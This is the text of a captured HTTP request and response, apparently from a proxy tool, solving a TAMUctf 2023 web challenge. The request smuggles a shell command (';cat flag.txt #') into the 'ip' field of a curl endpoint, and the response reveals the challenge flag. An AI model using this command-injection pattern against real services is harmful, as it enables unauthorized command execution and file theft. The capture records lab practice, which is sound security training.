 Request
Pretty Raw Hex
\n
1 POST /api/curl HTTP/1.1
2 Host: connect.tamuctf.com
3 Content-Length: 50
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://connect.tamuctf.com
8 Referer: http://connect.tamuctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ip=http://connect.tamuctf.com/;cat flag.txt #
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 29 Apr 2023 03:54:02 GMT
4 Content-Type: application/json
5 Content-Length: 229
6 Connection: close
7
8 {
"message":
"HTTP/1.1 200 OK\nServer: nginx/1.18.0 (Ubuntu)\nDate
: Sat, 29 Apr 2023 03:53:59 GMT\nContent-Type: text/h
tml; charset=utf-8\nContent-Length: 584\nConnection:
keep-alive\n\ngigem{p00r_f1lt3rs_m4k3_f0r_p00r_s3cur1
ty}"
}
9